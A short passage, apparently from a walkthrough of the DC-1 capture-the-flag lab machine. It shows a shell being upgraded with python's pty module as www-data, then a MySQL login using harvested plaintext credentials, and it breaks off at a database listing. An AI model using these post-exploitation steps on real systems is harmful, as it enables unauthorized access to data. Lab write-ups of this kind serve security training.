 python3 -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 3: python3: not found
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ mysql -udbuser -pR0ck3t
mysql -udbuser -pR0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 92
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
show databases;
+--------------------+